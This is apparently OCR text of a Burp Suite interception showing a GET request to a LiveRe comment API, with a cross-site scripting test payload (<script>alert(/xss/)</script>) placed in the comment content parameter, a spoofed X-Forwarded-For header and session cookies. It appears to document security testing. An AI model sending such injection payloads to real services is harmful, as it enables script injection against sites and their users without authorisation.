 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to https://api-zero.livere.com:443 [13.125.33.9]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET
/v1/comments/w?callback=jQuery1124023382348307701628_1548612133212&requestPath=%2Fv1%2Fcomments%2Fw&id=city&uid%5Bconsumer_seq%5D=1020&uid%5Blivere_seq%5D=30594&uid%5Bsmartlogin_seq%5D=7149&ref
er=jjzxjianwei.github.io%2F2018%2F10%2F08%2Fjianwei.html&title=%E6%9E%95%E4%B8%AD%E8%AE%B0-%E9%A2%84%E6%B5%8B%E6%9C%AA%E6%9D%A5+-+jianwei%EF%BC%87s+Blog&uuid=MTAyMC8zMDU5NC83MTQ5&logo=&highligh
tSeq=&redirectOrigin=&discuss=false&preview=false&site=https%3A%2F%2Fjjzxjianwei.github.io%2F2018%2F10%2F08%2Fjianwei.html&content=<script>alert(/xss/)</script>&repSeq=4505954&name=%E5%A5%B6%E8
%8C%B6%E5%B0%8F%E4%BB%99%E5%A5%B3&adminSeq=26213574&sync=true&isSecret=0&consumerSeq=1020&livereSeq=30594&smartloginSeq=7149&_=1548612133223 HTTP/1.1
Host: api-zero.livere.com
Connection: close
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
DNT: 1
Accept: */*
Referer:
https://was.livere.me/comment/city?id=city&refer=jjzxjianwei.github.io%2F2018%2F10%2F08%2Fjianwei.html&uid=MTAyMC8zMDU5NC83MTQ5&site=https%3A%2F%2Fjjzxjianwei.github.io%2F2018%2F10%2F08%2Fjianw
ei.html&title=%E6%9E%95%E4%B8%AD%E8%AE%B0-%E9%A2%84%E6%B5%8B%E6%9C%AA%E6%9D%A5%20-%20jianwei%EF%BC%87s%20Blog
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie: connect.sid=s%3A2df19ecc-e28c-4582-afd1-66e37dcce15a.LVbC4u%2F3F66xZ1FldaiA43VFrMOUSLp7%2Bi7LqFgz5CM; _ga=GA1.2.322484974.1548608239; _gid=GA1.2.1771714741.1548608239;
km_ai=9meLGzPTeor4sYtzIK%2BxOZCUjf8%3D; _fbp=fb.1.1548608239550.1743307947; kvcd=1548610605886; km_lv=x
X-Forwarded-For: 127.0.0.1